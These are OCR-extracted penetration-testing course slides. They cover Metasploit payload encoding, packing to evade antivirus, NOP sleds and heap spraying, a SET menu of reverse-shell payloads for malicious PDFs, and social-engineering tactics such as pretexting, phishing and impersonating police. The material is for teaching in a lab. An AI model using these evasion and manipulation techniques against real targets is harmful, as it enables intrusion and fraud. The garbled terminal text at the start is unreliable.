Msf::Module::Platform::Windows from the pavlc                                                                                                    |
| Pound i compatible encoders<br>xtempting to encode expload with 3 tterations of x80/shikata_ga_nat<br>x80/shikata_ga_nat succeedd with site 332 (tteration=))<br>x80/shikata_ga_nat succeedd with site 330 (tteration=))<br>x80/shikata_ga_nat<br>x80/shikata_ga_nat<br>x80/shikata | ad<br>No Arch selected, selecting Arch: x86 from the pavload                                                                                                    |
| Assignting on market by toda with a tread at one of responsibility of the set of the set of th                                                                                                    | Found 1 compatible encoders                                                                                                    |
| Rojestivata, ga, nat. succeeded with size 330 (tteration=2)<br>tickpumite-3 Interaction and a succeeded with size 360 (tteration=2)<br>tickpumite-3 Interaction and a succeeded with size 360 (tteration=2)<br>tickpumite-3 Interaction and a succeeded with size 360 (tteration=2)<br>tickpumite-3 Interaction and a succeeded with size 360 (tteration=2) Interaction and a succeeded with size 360 (tteration=2) Interaction and a succeeded with size 360 (tteration=2) Interaction and a succeeded with size 360 (tteration=2) Interaction and a succeeded with size 360 (tteration=2) Interaction and a succeeded with size 360 (tteration=2) Interaction and a succeeded with size 360 (tteration=2) Interaction and a succeeded with size 360 (tteration=2) Interaction and a succeeded with size 360 (tteration=2) Interaction and a succeeded with size 360 (tteration=2) Interaction and a succeeded with size 360 (tteration=2) Interaction and a succeeded with size 360 (tteration=2) Interaction and a succeeded with size 360 (tteration=360 (tteraction=360 (tteration=360 (tteration=360 (tteraction=360 (tteraction=                                                                                                    | x86/shikata ga nai succeeded with size 312 (iteration=0)                                                                                                    |
| Result     Instate *     Instate *                                                                                                    |                                                                                                    |
| Result     Tettat *     Tettat *     Te                                                                                                    | x86/shikata_ga_nai succeeded with size 339 (iteration=1)<br>x86/shikata_ga_nai succeeded with size 366 (iteration=2)                                                                                                    |
| E DELDI X<br>(Di descritos_ifilium]c_[[]]w[]aktaj][c_[]]]"(ktuak<br>n=e_b)v'shger_j>(x')[][][]]"(ktuak<br>refei][][][][][][]]"(ktuak<br>refei][][][][]]"(ktuak][]]"(ktuak][]"(ktuak][]]"(ktuak][]"(ktuak][]]"(ktuak][]"(ktuak][]"(ktuak                                                                                                    | x86/shlkata_ga_nal succeeded with size 339 (iteration=1)<br>x86/shlkata_ga_nal succeeded with size 366 (iteration=2)<br>kirkgubuntu:-\$                                                                                                    |
| 00~6670(55.5)<br>                                                                                                    | x86/shlvata_ga_nat_succeeded with size 339 ((teration=1)<br>x88/shlvata_ga_nat_succeeded with size 366 ((teration=2)<br>kirkgubuntu:-\$                                                                                                    |
| Im-adjiana()           ************************************                                                                                                    | N86/shlvata ga nat succeeded with size 339 ((teration=1)<br>N88/shlvata ga nat succeeded with size 366 ((teration=2)<br>kirkgubuntu:-\$<br>Result                                                                                                    |
| ext                                                                                                    | <pre>x86/shtkata_ga_nat succeeded with size 330 (iteration=1)<br/>x88/shtkata_ga_nat succeeded with size 366 (iteration=2)<br/>kirk@ubuntu:-\$<br/>Result<br/>Utettat x<br/>Witespects_size::::::::::::::::::::::::::::::::::::</pre>                                                                                                    |
| []]] N= - Con [][][]: [] N= [] (] [] (] (] (] (] (] (] (] (] (] (] () (] () (] () (] () (] () () () () () () () () () () () () ()                                                                                                    | <pre>x80/shtkata_go_ndt uucceeded with size 330 (iteration=1) x80/shtkata_go_ndt uucceeded with size 360 (iteration=2) kirkeubuntu:-5 Result Uuestat * Uuestat * Uuest</pre> |
| eWIIuóþ?[]{#*· eág]]e;ð]]āæ]]náúÙÓ °FØ]]]]III]¥ŒóæäÜ7]]k[]jš)úð                                                                                                    | x80/shtkats_dp_ant succeeded with size 330 (iteration=2)         x80/shtkats_dp_ant         x80/shtkats_dp_ant         wireden song         wireden song                                                                                                    |
|                                                                                                    | <pre>x86/shtkats_go_nat succeeded with size 330 (iteration=1) x86/shtkats_go_nat succeeded with size 366 (iteration=2) kirkeubuntu:-S  Result  iterate x  iterate x</pre>   |
|                                                                                                    | <pre>x86/stkits_go_nt succeeded with size 330 (iteration=3) x86/stkits_go_nt succeeded with size 360 (iteration=2) kirksubuntu:-5  Tetatat x  Utestat x  Utestat x  U</pre> |

# Other Notes On Hiding

Packers

- Packers are tools that compress an executable and combine it with decompression code to expand it upon execution.
- Resultant code will not match the signature of the original
- Popular packer is UPX
  - You can get it by running this

kirkgubuntu:-\$ sudo apt-get install upx Reading package lists... Done Building dependency tree Reading state information... Done Note, selecting 'upx-ucl' instead of 'upx'

47

# **Client Side Attacks**

- These include
  - Browser based attacks
  - PDF readers
  - MS Office Files
  - Flash Files
  - Etc....
- We're just going to briefly talk about some browser attacks here.

# NOPs

- First a little background
- In coding there is something called a "no operation", that is, it does nothing, has no impact, just takes up space.
- In hex / x90/
- Theses are called NOPs, string them together and you build something called a NOP sled
- Put a little shellcode at the end and you have an attack

49

# Why Does This Matter

- Browsers use a "heap" to store operations that need to be executed.
- Maybe you have heard the phrase "Heap Spray" or "Heap Spraying"
- This refers to throwing enough data at a heap to overwhelm it and get the machine to execute the code you want
- Combine this with the NOP Sled and you have a mechanism to inject code via a browser

# 50

# What Does a NOP Sled look Like

# Metasploit-Framework

- Payload, Encode, and Venom have the ability to combine NOP sled with shell code in a payload that can be attached to a link for a browser, or in a PDF or other document.
- That is as far as we are going with this. Just know that the tools have this capability

52

# Auxiliary Modules

Metasploit-Framework Auxiliary Modules are modules that are modules that perform functions other then exploits

Broke down in to three main areas

53

# Auxiliary Admin

Auxiliary Admin Modules break down into these areas:Admin HTTP Modules (tomcat)

- Admin MSSQL Modules
- Admin MySQL Modules
- Admin Postgres Modules
- Admin VMWare Modules







# Social Engineering

- Getting people to do what you want
   Alternatively
- Psychological manipulation of people into performing actions or divulging confidential information. wikipedia.org
- Or
- Social engineering exploits people's emotions and their desire to help others malware.wikia.com

58





# Pretexting

- Do some recon
  Speak the language
  Impersonate someone who should be there
  Give information outsider would not have



- Reference correct office location
   Project name or internal initiative
   Pretend to be police, FBI, TSA, or Homeland Security

61

# Phishing



- Send legitimate looking email
- Request verification of information and warn of consequences for non-compliance
  Link to fraudulent web site
- Note: Larger organizations pay for monitoring services to catch this

62

# **Spear Phishing**

■ Like phishing, but much more targeted

- Identify just the right target or targets
- Executive
  IT Admins
  Accounts payable
  Create content very specific to Target(s)

# Phishing and Spear Phishing

- Often used to deliver malware
  - Tempting attachments:
     New bonus plan
     Layoff list
  - Memorial notice for recently passed employee
  - Web sites that deliver promised content

# 64

# Vishing

- Like phishing, but by phone or fraudulent IVR
- VOIP can be used to falsify source phone number (Caller ID Spoofing)
- Swatting Initiating a police raid



65

# Tailgating

- May or May Not be Social Engineering

  - Especially problematic in the southeastern US
- Even man traps and roto-gates can be gotten
  - Show up with large packages or boxes
  - Ask security for help



# Quid Pro Quo

- Call into company claiming to be Tech Support

  - May take several calls
    Eventually you will hit someone that called for support

    Help them (Sort of)
    They'll follow your directions

    - Type commandsDownload softwareProvide data
- 67

# Baiting

- Spread USBs around parking lots
- Mail official looking CDs
- Send a token desk toy (with WiFi repeater
- Replacement mouse (with malware preloaded)
- MP3 player



68

# **Diversion Theft**

- "Borrow" a FedEx or UPS truck and make a

# **Dumpster Diving**

- More of a recon technique then actual Social Engineering
- Gold Standards of Dumpster Diving
  - Yellow Sticky
  - Handwritten note



70

# Note on "Hands On"

- The tools covered (Kali, nmap, and Metasploit) along with what will be covered (WebGoat with Interception proxy) allow each student to work through all examples and many more in a safe environment within VMWare
- This gives you the best chance of getting comfortable with these tools
- To get the best value out of the material you need to "play" with them, try things, see what works and what doesn't.

71

# Social Engineer Toolkit

- Social Engineering Toolkit or SET was developed by the same group that built Metasploit
- SET provides a suite of tools specifically for performing social engineering attacks including.
  - Spear Phishing
  - Infectious Media
  - And More
- It is pre-installed on Kali

| Applications Places |                            | Tue                        | May 12, 11:17 PM |
|---------------------|----------------------------|----------------------------|------------------|
| Accessories         | >                          |                            |                  |
| tectronics          | ,                          |                            |                  |
| 🄏 Graphics          | >                          |                            |                  |
| i Hamradio          | >                          |                            |                  |
| Internet            | <u>,</u>                   |                            |                  |
| Kali Linux          | Top 10 Security Tools      | <b>`</b>                   |                  |
| Office              | 👌 🔍 Information Gathering  | ,                          |                  |
| / Programming       | ' 🎦 Vulnerability Analysis | ,                          |                  |
| Sound & Video       | Web Applications           | ·                          |                  |
| System Tools        | Password Attacks           | >                          |                  |
| Universal Access    | Wireless Attacks           | ,                          |                  |
| 🚆 Other             | Exploitation Tools         | BeEF XSS Framework         | >                |
|                     | C Sniffing/Spoofing        | Cisco Attacks              | >                |
|                     | Maintaining Access         | Exploit Database           | >                |
|                     | Reverse Engineering        | Exploit Development Tools  | >                |
|                     | Stress Testing             | Metasploit                 | >                |
|                     | Hardware Hacking           | Network Exploitation       | >                |
|                     | 🖑 Forensics                | Social Engineering Toolkit | setoolkit        |
|                     | I Reporting Tools          | ,                          |                  |
|                     | System Services            | >                          |                  |

# Exploring SETMany feature of SET are turned off by default

- To activate desired feature, you will need to manually edit the set\_config file found under /usr/share/set/config
- To Launch: Kali Linux -> Exploitation Tools -> Social Engineering Toolkit -> setoolkit
- The first time you launch SET you will see this: The Social Equineer Toolist is designed purely for good and not will. If you are all or the second second secon



# More on Updating

You can also get "bleeding Edge" updates with the following restaustation of the http://repo.kali.org/kali kali-bleeding-edge main >> /

ostātestkali:-⊉ echo deb http://repo.kali.org/Nati... htc/apt/source.list gotātestkali:-⊅ apt-get update &§ apt-get upgrade

Note: This may cause some instabilities and may force you to "Troubleshoot" some of the software. Hint: Take a snapshot first.

76





# Drilling Down











82













| Terminal                                                                              | _   =   ×                           |
|---------------------------------------------------------------------------------------|-------------------------------------|
| File Edit View Search Terminal Help                                                   |                                     |
| 1. Use your own PDF for attack<br>2. Use built-in BLANK PDF for attack                |                                     |
| set:payloads>2                                                                        |                                     |
| <ol> <li>Windows Reverse TCP Shell<br/>send back to attacker</li> </ol>               | Spawn a command shell on victim and |
| <ol> <li>Windows Meterpreter Reverse_TCP<br/>and send back to attacker</li> </ol>     | Spawn a meterpreter shell on victim |
| <ol> <li>Windows Reverse VNC DLL<br/>nd back to attacker</li> </ol>                   | Spawn a VNC server on victim and se |
| 4) Windows Reverse TCP Shell (x64)<br>TCP Inline                                      | Windows X64 Command Shell, Reverse  |
| <ol> <li>5) Windows Meterpreter Reverse_TCP (X64)<br/>ws x64), Meterpreter</li> </ol> | Connect back to the attacker (Windo |
| <ol> <li>Windows Shell Bind_TCP (X64)<br/>ting port on remote system</li> </ol>       | Execute payload and create an accep |
| <ol> <li>Windows Meterpreter Reverse HTTPS<br/>a SSL and use Meterpreter</li> </ol>   | Tunnel communication over HTTP usin |

















